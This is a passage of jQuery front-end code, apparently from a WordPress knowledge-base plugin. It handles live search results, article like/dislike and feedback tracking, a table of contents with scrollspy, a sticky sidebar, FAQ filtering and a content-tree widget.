                    settings['ga_good_search_value'] || 0
                );
            }

            // TODO: regroup product label for grouped / standalone results
            // TODO: maybe switch to FE label
            var $kbResultsInitialHTML = extraResultsCount ?
                getResultsGroupHTML(i18n['search_group_kb'], results.length, 'kb') :
                $('<ul></ul>');

            $kbResultsInitialHTML.append(resultsInfoHtml);

            resultsContent = results.reduce(function ($el, result) {
                var isTopicPresent = Boolean(result.topics[0]);
                var isProductArticle = Boolean(result.product);
                var firstTopic = result.topics[0];
                var topicColorStyle = isTopicPresent && useCustomTopicColors ?
                    'style="background-color: ' + firstTopic.color + '"' :
                    '';

                return $el.append(
                    '<li>' +
                        '<a href="' + result.link + '">' +
                            '<span class="kb-search__result-header">' +
                                '<span class="kb-search__result-title">' + result.title + '</span>' +
                                (searchShowTopics && isTopicPresent ?
                                    '<span class="kb-search__result-topic">' +
                                        '<span class="kb-search__result-topic-label">' + showTopicsLabel + '</span>' +
                                        '<span class="kb-search__result-topic-name" ' + topicColorStyle + '>' +
                                            (isProductArticle && result.product !== firstTopic.name ?
                                                result.product + ' / ' : '') + (firstTopic.name)  +
                                        '</span>' +
                                    '</span>' :
                                    '') +
                            '</span>' +
                            (showExcerpt ? '<span class="kb-search__result-excerpt">' + result.excerpt + ' ...</span>' : '') +
                        '</a>' +
                    '</li>'
                );
            }, $kbResultsInitialHTML);
        }

        /**
         * 2. FAQ results
         */
        if (faqResults.length) {
            var faqContent = faqResults.reduce(function($el, result) {
                return $el.append('<li><a href="' + result.link + '" data-id="' + result.id + '">' + result.title + '</a></li>');
            }, getResultsGroupHTML(i18n['search_group_faq'], faqResults.length, 'faq'));
        }

        /**
         * 3. Glossary results
         */
        if (glossaryResults.length) {
            var glossaryContent = glossaryResults.reduce(function($el, result) {
                return $el.append('<li><a href="' + result.link + '" data-id="' + result.id + '">' + result.title + '</a></li>');
            }, getResultsGroupHTML(i18n['search_group_glossary'], glossaryResults.length, 'glossary'));
        }

        /**
         * 4. Topics results
         */
        if (topicsResults.length) {
            var topicsContent = topicsResults.reduce(function($el, result) {
                return $el.append('<li><a href="' + result.link + '">' + result.title + '</a></li>');
            }, getResultsGroupHTML(i18n['search_group_kb_topics'], topicsResults.length, 'topics'));
        }

        var resultGroups = settings['active_search_groups'];

        resultGroups.forEach(function(groupId) {
            switch(groupId) {
                case 'kb':
                    $results.append(resultsContent);
                    break;

                case 'faq':
                    $results.append(faqContent);
                    break;

                case 'glossary':
                    $results.append(glossaryContent);
                    break;

                case 'topics':
                    $results.append(topicsContent);
                    break;

                default:
                    break;
            }
        });
    }

    function focusInput() {
        $kbSearch.filter('[data-autofocus="1"]').focus();
    }

    function nextSearchResult() {
        var $resultItems = $('.kb-search__results li a');

        activeResult = activeResult + 1 >= resultsCount ? 0 : activeResult + 1;
        $resultItems.eq(activeResult).focus();
    }

    function prevSearchResult() {
        var $resultItems = $('.kb-search__results li a');

        activeResult = activeResult - 1 < 0 ? resultsCount - 1 : activeResult - 1;
        $resultItems.eq(activeResult).focus();
    }

    /**
     * Live search keypress handler
     * @param e
     */
    function onSearchKeyPress(e) {

        if (!$(".kb-search__input").is(":focus") && !$(".kb-search__results a").is(":focus")) {
            return; //we do not to mess with keypress unless search is in focus
        }

        var $search = $(".kb-search__input:focus");

        switch (e.keyCode) {
            case ESC:
                focusInput();
                break;

            case ARROW_UP:
                prevSearchResult();
                break;

            case ARROW_DOWN:
                nextSearchResult();
                break;

            case ENTER:
                if ($search.length && !$search.val().trim()) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                }
                return;

            default:
                return;
        }

        e.preventDefault(); // prevent the default action (scroll / move caret)
    }

    function serializeRequestParams(params) {
        var serialized = "";

        for (var key in params) {
            if (serialized !== "") {
                serialized += "&";
            }

            serialized += key + "=" + encodeURIComponent(params[key]);
        }

        return serialized;
    }



    /**
     * Search request stats is saved separately for non-blocking search
     */
    function trackSearchRequest(searchParams) {

        searchParams.trackResults = true;

        return $.ajax({
            method: 'POST',
            url: ajaxUrl,
            dataType: 'json',
            data: searchParams
        });
    }

    /**
     * Waits for a timeout untill tracking results
     * @param searchParams
     */
    var trackingTimerId = null;

    function handleNonBlockingTracking(searchParams) {
        var serializedParams = serializeRequestParams(searchParams);

        if (trackingTimerId) {
            clearTimeout(trackingTimerId);
        }

        if (trackingCache[serializedParams]) {
            return;
        }

        trackingTimerId = setTimeout(function() {
            trackSearchRequest(searchParams).then(function() {
                trackingCache[serializedParams] = true;
            });
        }, 1000);
    }

    /**
     * Lice search type handler
     * @param $search
     */
    function onSearchType($search) {
        var $wrap = $search.parents('.kb-search__input-wrap');
        var needle = $search.val() && $search.val().trim();
        var $topics = $wrap.find('input[name="topics"]');
        var topics = $topics.length ? $topics.val() : null;
        var $kbId = $wrap.find('input[name="kb_id"]');
        var $lang = $wrap.find('input[name="lang"]');
        var kbId = $kbId.length ? parseInt($kbId.val()) : null;
        var searchParams = {
            action: 'mkb_kb_search',
            search: needle,
            mode: searchMode
        };

        if (kbId) {
            searchParams.kb_id = kbId;
        }

        if (topics) {
            searchParams.topics = topics;
        }

        if ($lang.length && $lang.val()) {
            searchParams.lang = $lang.val();
        }

        var serializedParams = serializeRequestParams(searchParams);

        if (needle) {
            $wrap.addClass(HAS_CONTENT_CLASS);
        } else {
            $wrap.removeClass(HAS_CONTENT_CLASS);
        }

        // check cache for response
        if (settings['search_request_fe_cache'] && searchCache[serializedParams]) {
            // track cached result, if it wasn tracked before
            if (searchMode === 'nonblocking') {
                handleNonBlockingTracking(searchParams);
            }

            return handleSearchResultsReceive.call(this, $search, searchCache[serializedParams]);
        }

        if (!needle || needle.length < searchNeedleLength) {
            hasResults = false;
            resultsCount = 0;
            activeResult = -1;
            $wrap.removeClass(HAS_RESULTS_CLASS).removeClass(NO_RESULTS_CLASS);

            if (searchMode === 'nonblocking' && needle.length > 0) {
                fakeRequest($wrap); // progress indicator for input to be more responsive
            }

            return;
        }

        if (searchMode === 'nonblocking') {
            handleNonBlockingTracking(searchParams);
        }

        if (searchMode === 'blocking') {
            $search.attr('disabled', 'disabled');
        }

        $wrap.addClass(REQUEST_CLASS);
        ++searchRequestsCount;

        $.ajax({
            method: settings['live_search_use_post'] ? 'POST' : 'GET',
            url: ajaxUrl,
            dataType: 'json',
            data: searchParams
        })
            .then(function(response) {
                if (settings['search_request_fe_cache']) {
                    searchCache[serializedParams] = response;
                }

                return handleSearchResultsReceive.call(this, $search, response);
            }.bind(this))
            .always(function () {
                if (searchMode === 'blocking') {
                    $search
                        .attr('disabled', false)
                        .focus();
                }

                --searchRequestsCount;

                if (searchRequestsCount === 0) {
                    $wrap.removeClass(REQUEST_CLASS);
                }
            });
    }

    /**
     * Progress indicator for short requests
     * @param $wrap
     */
    function fakeRequest($wrap) {
        $wrap.addClass(REQUEST_CLASS);
        ++searchRequestsCount;

        setTimeout(function() {
            --searchRequestsCount;
            if (searchRequestsCount === 0) {
                $wrap.removeClass(REQUEST_CLASS);
            }
        }, 500);
    }

    /**
     * Article pageview tracking
     */
    function trackArticleView() {
        var $tracking_meta = $('.mkb-article-extra__tracking-data');

        if (!$tracking_meta.length) {
            return;
        }

        var $id = $tracking_meta.data('article-id');

        if (!$id) {
            return;
        }

        $.ajax({
            method: 'POST',
            url: ajaxUrl,
            dataType: 'json',
            data: addAjaxNonce({
                action: 'mkb_article_pageview',
                id: $id
            })
        });
    }

    /**
     * Article like
     * @param e
     */
    function handleArticleLike(e) {
        e.preventDefault();

        var $likeBtn = $(e.currentTarget);
        var id = $likeBtn.data('article-id');
        var title = $likeBtn.data('article-title');
        var $count = $('.mkb-article-extra__stats-likes');
        var likes = parseInt($count.text(), 10);

        if (!id || $likeBtn.hasClass('mkb-voted') || $likeBtn.hasClass('mkb-disabled')) {
            return;
        }

        $likeBtn.addClass('mkb-voted');
        $('.mkb-article-extra__dislike').addClass('mkb-disabled');
        $count.text(++likes);

        $.ajax({
            method: 'POST',
            url: ajaxUrl,
            dataType: 'json',
            data: addAjaxNonce({
                action: 'mkb_article_like',
                id: id
            })
        }).done(function() {
            if (settings['track_article_likes']) {
                trackGoogleAnalytics(
                    settings['ga_like_category'],
                    settings['ga_like_action'],
                    settings['ga_like_label'] === 'article_title' ? title : id,
                    settings['ga_like_value'] || 0
                );
            }

            if (settings['show_like_message']) {
                $('.fn-rating-likes-block')
                    .html($('<div class="mkb-article-extra__message">' + i18n['like_message_text'] + '</div>'));
            }

            if (settings['enable_feedback'] &&
                (settings['feedback_mode'] === 'like' || settings['feedback_mode'] === 'any')) {
                addFeedbackForm();
            }
        });
    }

    /**
     * Article dislike
     * @param e
     */
    function handleArticleDislike(e) {
        e.preventDefault();

        var $dislikeBtn = $(e.currentTarget);
        var id = $dislikeBtn.data('article-id');
        var title = $dislikeBtn.data('article-title');
        var $count = $('.mkb-article-extra__stats-dislikes');
        var dislikes = parseInt($count.text(), 10);

        if (!id || $dislikeBtn.hasClass('mkb-voted') || $dislikeBtn.hasClass('mkb-disabled')) {
            return;
        }

        $dislikeBtn.addClass('mkb-voted');
        $('.mkb-article-extra__like').addClass('mkb-disabled');
        $count.text(++dislikes);

        $.ajax({
            method: 'POST',
            url: ajaxUrl,
            dataType: 'json',
            data: addAjaxNonce({
                action: 'mkb_article_dislike',
                id: id
            })
        }).done(function() {
            if (settings['track_article_dislikes']) {
                trackGoogleAnalytics(
                    settings['ga_dislike_category'],
                    settings['ga_dislike_action'],
                    settings['ga_dislike_label'] === 'article_title' ? title : id,
                    settings['ga_dislike_value'] || 0
                );
            }

            if (settings['show_dislike_message']) {
                $('.fn-rating-likes-block')
                    .html($('<div class="mkb-article-extra__message">' + i18n['dislike_message_text'] + '</div>'));
            }

            if (settings['enable_feedback'] &&
                (settings['feedback_mode'] === 'dislike' || settings['feedback_mode'] === 'any')) {
                addFeedbackForm();
            }
        });
    }

    /**
     * Renders feedback form if configured
     */
    function addFeedbackForm() {
        $('.fn-article-feedback-container').append($(
            '<div class="mkb-article-extra__feedback-form mkb-article-extra__feedback-form--no-content fn-feedback-form">' +

                (settings['feedback_email_on'] ?
                    (
                        '<div class="mkb-article-extra__feedback-form-email-title">' + i18n['feedback_email_label'] + '</div>' +
                        '<input type="email" name="mkb_feedback_email" class="mkb-article-extra__feedback-form-email js-mkb-feedback-email">'
                    ) :
                '') +

                '<div class="mkb-article-extra__feedback-form-title">' +
                i18n['feedback_label'] +
                '</div>' +
                '<div class="mkb-article-extra__feedback-form-message">' +
                '<textarea class="mkb-article-extra__feedback-form-message-area js-mkb-feedback-message" rows="5"></textarea>' +
                (i18n['feedback_info_text'] ?
                    ('<div class="mkb-article-extra__feedback-info">' + i18n['feedback_info_text'] + '</div>') :
                    '') +
                '</div>' +
                '<div class="mkb-article-extra__feedback-form-submit">' +
                '<a href="#">' + i18n['feedback_submit_label'] + '</a>' +
                '</div>' +
            '</div>'
        ));
    }

    /**
     * Sends article feedback to server
     * @param e
     */
    function handleFeedbackSubmit(e) {
        var $trackingMeta = $('.mkb-article-extra__tracking-data');

        e.preventDefault();

        if (!$trackingMeta.length) {
            return;
        }

        var id = $trackingMeta.data('article-id');
        var title = $trackingMeta.data('article-title');
        var $btn = $(e.target);
        var $content = $('.js-mkb-feedback-message');
        var $email = $('.js-mkb-feedback-email');
        var email = Boolean($email.length) && $email.val().trim();

        if (!id || !$content.val()) {
            return;
        }

        $btn
            .text(i18n['feedback_submit_request_label'])
            .attr('disabled', 'disabled');

        var formData = {
            action: 'mkb_article_feedback',
            id: id,
            content: $content.val()
        };

        if (email) {
            formData.email = email;
        }

        $.ajax({
            method: 'POST',
            url: ajaxUrl,
            dataType: 'json',
            data: addAjaxNonce(formData)
        }).done(function() {
            if (settings['track_article_feedback']) {
                trackGoogleAnalytics(
                    settings['ga_feedback_category'],
                    settings['ga_feedback_action'],
                    settings['ga_feedback_label'] === 'article_title' ? title : id,
                    settings['ga_feedback_value'] || 0
                );
            }

            $('.fn-article-feedback-container').html(
                '<div class="mkb-article-extra__feedback-sent-message">' +
                i18n['feedback_sent_text'] +
                '</div>'
            );
        });
    }

    /**
     * Toggle submit available
     * @param e
     */
    function handleFeedbackType(e) {
        $('.fn-feedback-form').toggleClass('mkb-article-extra__feedback-form--no-content', Boolean($(e.currentTarget).val() < 1));
    }

    /**
     * Back to top in articles
     */
    function handleArticleBackToTop() {
        var $container = $('.mkb-container');

        $container.on('click', '.mkb-back-to-top', function (e) {
            e.preventDefault();

            $doc.animate({
                scrollTop: settings['back_to_site_top'] ? 0 : $container.offset().top - adminOffset
            }, 300);

            window.location.hash = '';
        });
    }

    /**
     * Article Table of Contents
     */
    function handleArticleTOC() {
        var $entryContent = $('.mkb-article-text');
        var $tocList = $('.mkb-anchors-list');
        var scrollOffset = parseInt(settings['toc_scroll_offset']['size']);
        var headingsExclude = settings['toc_headings_exclude'].trim().toLowerCase();
        var $headings;
        var isScrollSpy = settings['scrollspy_switch'] && settings['toc_in_content_disable'] &&
            platform === 'desktop' &&
            window.outerWidth >= parseInt(settings['article_sidebar_sticky_min_width']['size'], 10);

        // dynamic TOC
        if ($tocList.hasClass('mkb-anchors-list--dynamic')) {
            var headingsPool = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];

            if (headingsExclude) {
                var excluded = headingsExclude.split(',').map(function(heading) {
                    return heading.trim();
                }).filter(function(heading) {
                    return Boolean(heading);
                });

                headingsPool = headingsPool.filter(function(heading) {
                    return excluded.indexOf(heading) === -1;
                });
            }

            $headings = $entryContent.find(headingsPool.join(', '));

            if (settings['show_back_to_top']) {
                wrapTOCAnchors($headings);
            }

        } else { // via shortcodes
            $headings = $('.mkb-anchor__title');
        }

        // scroll
        var headingOffsets = Array.prototype.map.call($headings, function(heading) {
            return $(heading).offset().top;
        });
        var $links = $tocList.find('.mkb-anchors-list__item-link');
        var linksArr = Array.prototype.map.call($links, function(link) {
            return link;
        }).filter(function(link) {
            return link.dataset.index !== '-1'; // other pages links
        });

        function recalculateMetrics() {
            headingOffsets = Array.prototype.map.call($headings, function(heading) {
                return $(heading).offset().top;
            });
        }

        $(window).on('load', recalculateMetrics);
        $(window).on('resize', debounce(recalculateMetrics, 1000));

        setTimeout(recalculateMetrics, 3000); // in case load fails

        var navScrolling = false;

        function navigateToChapter(index) {
            navScrolling = true;

            recalculateMetrics();

            if (settings['toc_url_update']) { // TODO: replace with browserHistory instead
                window.location.hash = 'ch_' + (index + 1);
            }

            $doc.animate({
                scrollTop: headingOffsets[index] - scrollOffset - 10
            }, 300, 'swing', function() {


                if (isScrollSpy && linksArr) {
                    $(linksArr).removeClass('active');
                    $(linksArr[index]).addClass('active');
                }

                setTimeout(function() {
                    navScrolling = false;
                }, 300);
            });
        }

        // link click handlers
        $tocList.on('click', '.mkb-anchors-list__item-link', function (e) {
            var $item = $(e.currentTarget);

            if ($item.attr('href') !== '#') {
                return; // normal link, just navigate
            }

            var index = parseInt($item.data('index'), 10);

            e.preventDefault();

            if (isScrollSpy) {
                $links.removeClass('active');
                $item.addClass('active');
            }

            navigateToChapter(index);
        });

        var chapterHash = window.location.hash && window.location.hash.replace(/^#/, '');

        if (chapterHash && chapterHash.indexOf('ch_') !== -1) {
            var chapterIndex = parseInt(chapterHash.replace(/^ch_/, '')) - 1;

            if (chapterIndex && chapterIndex > 0) {
                setTimeout(function() {
                    navigateToChapter(chapterIndex);
                }, 300);
            } else if (isScrollSpy && chapterIndex === 0) {
                $(linksArr[0]).addClass('active');
            }
        } else if (isScrollSpy) {
            $(linksArr[0]).addClass('active');
        }

        if (!isScrollSpy) {
            return;
        }

        // ScrollSpy
        var win = window;
        var doc = document.documentElement;

        $(win).on('scroll', throttle(150, function() {
            if (navScrolling) { return; }

            var top = win.pageYOffset || doc.scrollTop;

            linksArr.forEach(function(item, index) {
                var curr = index === 0 ? 0 : headingOffsets[index] - scrollOffset - 1;
                var next = (index === headingOffsets.length - 1 ? 9999999 : headingOffsets[index + 1]) - scrollOffset - 1;

                $(item).toggleClass('active', top >= curr && top < next);
            });
        }));
    }

    /**
     * Wraps headings n back to top containers when necessary
     * @param $headings
     */
    function wrapTOCAnchors($headings) {
        $headings.each(function(index, el) {
            var $heading = $(el);

            $heading.wrap('<div class="mkb-anchor mkb-clearfix mkb-back-to-top-' +
            settings['back_to_top_position'] +
            '"></div>');

            $heading.addClass('mkb-anchor__title');

            $heading.parent().append('<a href="#" class="mkb-back-to-top" title="' +
            settings['back_to_top_text'] + '">' +
            settings['back_to_top_text'] +
            (
                settings['show_back_to_top_icon'] ?
                '<i class="mkb-back-to-top-icon fa ' + settings['back_to_top_icon'] + '"></i>' :
                    ''
            ) +
            '</a>');
        });
    }

    /**
     * Articles fancy box
     */
    function initArticlesFancyBox() {
        if (!$.fn.fancybox) {
            return;
        }

        // with captions
        $('figure[id^="attachment"] a').each(function (index, item) {
            var $item = $(item);
            var text = $item.parent().find('.wp-caption-text').text();

            $item.fancybox({
                titlePosition: 'over',
                title: text
            });
        });

        // no captions
        $('.mkb-single-content img').each(function(i, img) {
            var $img = $(img);
            var $link = $img.parent();

            if ($img.parents('figure.wp-caption').length || !$link.attr('href')) {
                return;
            }

            $link.fancybox({
                titlePosition: 'none',
                title: ''
            });
        });
    }

    /**
     * Search clear
     * @param e
     */
    function handleSearchClear(e) {
        e.preventDefault();

        $(e.currentTarget)
            .parents('.kb-search__input-wrap')
            .find('.kb-search__input')
            .val('')
            .trigger('input')
            .focus();
    }

    function initSearchInputs() {
        $kbSearch.each(function (index, el) {
            var $search = $(el);

            var searchHandler = searchMode === 'blocking' ?
                debounce(onSearchType.bind(this, $search), parseInt(settings['search_delay'], 10) || 1000, false) :
                throttle(parseInt(settings['search_delay'], 10) || 300, true, onSearchType.bind(this, $search), true);

            $search.on('input', searchHandler);

            if (settings['live_search_prevent_submit']) {
                $search.parents('form.kb-search__form').on('submit', function(e) {
                    e.preventDefault();
                });
            }
        });
    }

    /**
     * Detects if live search disabled for current platform
     * @returns {boolean}
     */
    function isSearchDisabled() {
        return Boolean(settings['live_search_disable_' + platform]);
    }

    /**
     * Sticky sidebar
     */
    function setupArticleStickySidebar() {

        if (settings['single_template'] === 'theme' ||
            !settings['article_sidebar_sticky'] ||
            !info.isSingle ||
            platform !== 'desktop' ||
            window.outerWidth < parseInt(settings['article_sidebar_sticky_min_width']['size'], 10)) {

            // sticky sidebar not enabled or not allowed
            return;
        }

        var sticky = false;
        var sidebarPosition = settings['article_sidebar'];
        var atBottom = false;
        var $sidebar = $('.mkb-sidebar');
        var sidebarHeight = $sidebar.outerHeight();
        var $root = $sidebar.parents('.mkb-root');
        var rootHeight = $root.outerHeight();
        var rootHeightInner = $root.height();
        var rootPad = rootHeight - rootHeightInner;
        var rootTop = $root.offset().top;
        var triggerPos = rootTop - rootPad / 2;
        var winHeight = window.innerHeight;
        var bottomOffset = winHeight > sidebarHeight + rootPad ? winHeight - sidebarHeight - rootPad : 0;
        var width = $sidebar.outerWidth();
        var win = window;
        var doc = document.documentElement;

        function recalculateMetrics() {
            rootHeight = $root.outerHeight();
            rootHeightInner = $root.height();
            rootPad = rootHeight - rootHeightInner;
            rootTop = $root.offset().top;
            triggerPos = rootTop - rootPad / 2;
            winHeight = window.innerHeight;
            sidebarHeight = $sidebar.outerHeight();
            bottomOffset = winHeight > sidebarHeight + rootPad ? winHeight - sidebarHeight - rootPad : 0;
        }

        $(win).on('load', recalculateMetrics);
        $(win).on('resize', debounce(recalculateMetrics, 1000));

        setInterval(recalculateMetrics, 500); // sometimes content height changes dynamically

        function updateSidebarLeftPosition() {
            var left = $root.get(0).getBoundingClientRect().left;
            $sidebar.css('left', left + parseInt($root.css('padding-left')) + 'px');
        }

        function handleScroll() {
            var top = win.pageYOffset || doc.scrollTop;
            var bottom = top + winHeight - bottomOffset;

            if (bottom > rootHeight + rootTop && !atBottom || bottom <= rootHeight + rootTop && atBottom) {
                atBottom = !atBottom;
                $sidebar.toggleClass('mkb-fixed-bottom', atBottom);

                if (sidebarPosition === 'left') {
                    if (atBottom) {
                        $sidebar.css('left', '');
                    } else {
                        updateSidebarLeftPosition();
                    }
                }
            }

            if (sticky && top >= triggerPos || !sticky && top < triggerPos) {
                return;
            }

            sticky = !sticky;
            $sidebar.toggleClass('mkb-fixed', sticky);
            $sidebar.css('max-width', sticky ? width + 'px' : 'none');

            if (sidebarPosition === 'left') {
                if (sticky) {
                    if (!atBottom) {
                        updateSidebarLeftPosition();
                    }

                    $(window).on('resize', updateSidebarLeftPosition);
                } else {
                    $sidebar.css('left', 0);
                    $(window).off('resize', updateSidebarLeftPosition);
                }
            }
        }

        $(win).on('scroll', handleScroll);
    }

    /**
     * FAQ
     */
    function setupFaq() {
        var $faqContainer = $('.fn-kb-faq-container');

        if (!$faqContainer.length) {
            return;
        }

        function getHashFaqId() {
            var currentHash = window.location.hash.replace('#', '');
            return /^qa_/.test(currentHash) && currentHash.replace('qa_', '') || false;
        }

        function setHashFaq(id) {
            history.replaceState(null, '',
                window.location.origin + window.location.pathname + window.location.search +
                '#qa_' + id);
        }

        function clearHash() {
            history.replaceState(null, '',
                window.location.origin + window.location.pathname + window.location.search);
        }

        $faqContainer.each(function(index, item) {
            var $container = $(item);
            var FAQ_HIDDEN_CLASS = 'mkb-faq-item-hidden';
            var FAQ_SECTION_HIDDEN_CLASS = 'mkb-faq-section-hidden';
            var $filterForm = $container.find('.fn-kb-faq-filter');
            var $filter = $filterForm.find('.fn-kb-faq-filter-input');
            var $sections = $container.find('.fn-kb-faq-section');
            var $noResults = $container.find('.fn-kb-faq-no-results');

            // FAQ sections
            var sections = [].map.call($sections, function(section) {
                var $section = $(section);
                var $count = $section.find('.fn-kb-faq-section-count');
                var $items = [].map.call($section.find('.fn-kb-faq-item'), function(item) {
                    var $item = $(item);

                    return {
                        $el: $item,
                        question: $item.find('.fn-kb-faq-question').text().trim().toLowerCase(),
                        answer: $item.find('.fn-kb-faq-answer').text().trim().toLowerCase(),
                        isVisible: true
                    };
                });

                return {
                    $el: $section,
                    $countEl: $count.length ? $count : null,
                    items: $items,
                    visible: [].map.call($items, function(item) { return $(item) }),
                    hidden: []
                };
            });

            /**
             * FAQ Filter
             */
            var currentFilter;

            function updateFilter(visCheck) {
                visCheck = visCheck || checkVisibility;

                var totalVisible = 0;

                // check visibility
                sections.forEach(function(section) {
                    section.visible = [];
                    section.hidden = [];
                    section.items.forEach(function(item) {
                        section[(item.isVisible = visCheck(item)) ? 'visible' : 'hidden'].push(item);
                    });
                    totalVisible += section.visible.length;
                });

                $noResults.toggleClass('mkb-hidden', totalVisible > 0);

                sections.forEach(function(section) {
                    section.visible.forEach(function(item) {
                        item.$el.removeClass(FAQ_HIDDEN_CLASS);
                    });
                    section.hidden.forEach(function(item) {
                        item.$el.addClass(FAQ_HIDDEN_CLASS);
                    });
                    section.$countEl && section.$countEl.html(section.visible.length +
                    ' ' + (section.visible.length === 1 ? i18n['question'] : i18n['questions'])
                    );
                    section.$el.toggleClass(FAQ_SECTION_HIDDEN_CLASS, !section.visible.length);
                    section.visible = [];
                    section.hidden = [];
                });

                if (settings['faq_filter_open_single'] && totalVisible === 1) {
                    var $onlyItem = $container.find('.fn-kb-faq-item:not(.' + FAQ_HIDDEN_CLASS + ')');

                    if ($onlyItem.length && !$onlyItem.hasClass('kb-faq__questions-list-item--open')) {
                        toggleAnswer($onlyItem);
                    }
                }
            }

            var resetFilter = updateFilter.bind(this, function() { return true; });

            function checkVisibility(item) {
                return item.question.indexOf(currentFilter) !== -1 || item.answer.indexOf(currentFilter) !== -1;
            }

            function handleFilterChange(e) {
                var needle = (e.currentTarget.value || '').trim();

                if (needle.length < 3) {
                    $filterForm.addClass('kb-faq__filter--empty');
                    currentFilter = '';
                    resetFilter();

                    $filter.focus();
                    return
                }

                $filterForm.removeClass('kb-faq__filter--empty');
                currentFilter = needle.toLowerCase();
                updateFilter();
            }

            function handleFilterClear(e) {
                e.preventDefault();

                $filter.val('').trigger('input');
            }

            if ($filterForm.length) {
                $container.on('input', '.fn-kb-faq-filter-input', handleFilterChange);
                $container.on('click', '.fn-kb-faq-filter-clear', handleFilterClear);
            }

            var OPEN_SPEED = settings['faq_slow_animation'] ? 400 : 100;

            function getMaxHeight(el) {
                return Array.prototype.reduce.call(el.childNodes, function(store, current) {
                    return store + (current.offsetHeight || 0);
                }, 0);
            }

            /**
             * FAQ Toggle
             */
            function toggleAnswer($item, customToggleSpeed) {
                customToggleSpeed = customToggleSpeed || OPEN_SPEED;

                var $answer = $item.find('.fn-kb-faq-answer');
                var $link = $item.find('.fn-kb-faq-link');
                var answerEl = $answer.get(0);
                var maxHeight = getMaxHeight(answerEl);

                if ($item.hasClass('kb-faq__questions-list-item--open')) {
                    $answer.css('max-height', maxHeight);
                    $answer.animate({maxHeight: 0}, customToggleSpeed, 'swing', function() {
                        $item.removeClass('kb-faq__questions-list-item--open');
                    });

                    if (settings['faq_url_update']) {
                        var hashFaqId = getHashFaqId();

                        if (hashFaqId && hashFaqId == $link.data('id')) {
                            clearHash();
                        }
                    }
                } else {
                    if (settings['faq_toggle_mode']) {
                        sections.forEach(function(section) {
                            section.items.forEach(function(item) {
                                closeAnswer(item.$el, customToggleSpeed);
                            });
                        });
                    }

                    $answer.animate({maxHeight: maxHeight}, customToggleSpeed, 'swing', function() {
                        $answer.css('max-height', 'none');
                        $item.addClass('kb-faq__questions-list-item--open');
                    });

                    if (settings['faq_url_update']) {
                        setHashFaq($link.data('id'));
                    }
                }
            }

            function openAnswer($item) {
                var $answer = $item.find('.fn-kb-faq-answer');
                var answerEl = $answer.get(0);
                var maxHeight = getMaxHeight(answerEl);

                if (!$item.hasClass('kb-faq__questions-list-item--open')) {
                    $answer.animate({maxHeight: maxHeight}, OPEN_SPEED, 'swing', function() {
                        $answer.css('max-height', 'none');
                        $item.addClass('kb-faq__questions-list-item--open');
                    });
                }
            }

            function closeAnswer($item, customCloseSpeed) {
                customCloseSpeed = customCloseSpeed || OPEN_SPEED;

                var $answer = $item.find('.fn-kb-faq-answer');
                var answerEl = $answer.get(0);
                var maxHeight = getMaxHeight(answerEl);

                if ($item.hasClass('kb-faq__questions-list-item--open')) {
                    $answer.css('max-height', maxHeight);
                    $answer.animate({maxHeight: 0}, customCloseSpeed, 'swing', function() {
                        $item.removeClass('kb-faq__questions-list-item--open');
                    });
                }
            }

            var trackedQuestionViews = {};

            function handleQuestionClick (e) {
                e.preventDefault();

                var $link = $(e.currentTarget);
                var id = Number($link.data('id'));
                var $item = $link.parent();
                var isOpen = $item.hasClass('kb-faq__questions-list-item--open');

                toggleAnswer($item);

                if (!isOpen && id && !isNaN(id) && !trackedQuestionViews[id]) {
                    trackQuestionView(id);
                    trackedQuestionViews[id] = true;
                }
            }

            function trackQuestionView(id) {
                $.ajax({
                    method: 'POST',
                    url: ajaxUrl,
                    dataType: 'json',
                    data: addAjaxNonce({
                        action: 'mkb_faq_view',
                        id: id
                    })
                });
            }

            function handleToggleAllClick (e) {
                e.preventDefault();

                var $link = $(e.currentTarget);
                var isOpen = $link.hasClass('kb-faq__toggle-all-link--open');

                sections.forEach(function(section) {
                    section.items.forEach(function(item) {
                        isOpen ? closeAnswer(item.$el) : openAnswer(item.$el);
                    });
                });

                $link.toggleClass('kb-faq__toggle-all-link--open');
            }

            $container.on('click', '.fn-kb-faq-link', handleQuestionClick);
            $container.on('click', '.fn-kb-faq-toggle-all', handleToggleAllClick);

            // global API
            $body.on('minerva_faq_toggle_answer_' + index, function(options) {
                var id = options.id;

                var $link = $container.find('.fn-kb-faq-link[data-id="' + id + '"]');

                if (!$link.length) {
                    return;
                }

                var $item = $link.parent();

                if (!$item.hasClass('kb-faq__questions-list-item--open')) {
                    toggleAnswer($item, 100);
                }
            })
        });

        if (settings['faq_url_update']) {
            // navigate to faq from hash
            var hashFaqId = getHashFaqId();
            var $faqLink = hashFaqId && $('.fn-kb-faq-link[data-id="' + hashFaqId + '"]');
            var scrollOffset = parseInt(settings['faq_scroll_offset']['size']);

            if ($faqLink && $faqLink.length) {
                $faqLink.trigger('click');

                setTimeout(function() {
                    $doc.animate({
                        scrollTop: $faqLink.offset().top - scrollOffset
                    }, 300);
                }, 800);
            }
        }
    }

    /**
     * Content Tree
     */
    function setupContentTreeWidgets() {
        var $contentTree = $('.mkb-widget-content-tree__list');
        var openActiveBranch = settings['content_tree_widget_open_active_branch'];

        function setListMaxHeight(index, list) {
            var $list = $(list);
            $list.animate({'max-height': list.scrollHeight}, 200, function() {
                $list.css('max-height', 'none');
            });
        }

        $contentTree.each(function(index, tree) {
            var $tree  = $(tree);
            var $topics = $tree.find('.mkb-widget-content-tree__topic');

            $tree.on('click', '.mkb-widget-content-tree__topic-name', function(e) {
                var topicName = e.currentTarget;
                var $topic = $(topicName).parent();
                var topic = $topic.get(0);

                if ($topic.hasClass('topic-open')) {
                    $topic.removeClass('topic-open');
                    $topic.find('>ul').css('max-height', '0');
                } else {
                    var activeBranch = [topic.dataset.id];
                    var $parents = $topic.parents('.mkb-widget-content-tree__topic');

                    $parents.each(function(index, parent) {
                        activeBranch.push(parent.dataset.id);
                    });

                    // hide topics that are not in current branch
                    $topics.each(function(index, item) {
                        if (activeBranch.indexOf(item.dataset.id) !== -1) {
                            return;
                        }

                        var $item = $(item);

                        $item.removeClass('topic-open');
                        $item.find('>ul').css('max-height', '0');
                    });

                    $topic.find('>ul').each(setListMaxHeight);
                    $topic.addClass('topic-open');

                    $parents.each(function(index, item) {
                        var $parentTopic = $(item);

                        if ($parentTopic.hasClass('topic-open')) {
                            return;
                        }

                        $parentTopic.find('>ul').each(setListMaxHeight);
                        $parentTopic.addClass('topic-open');
                    });
                }

                e.preventDefault();
                e.stopImmediatePropagation();
            });

            if (openActiveBranch) {
                setTimeout(function() {
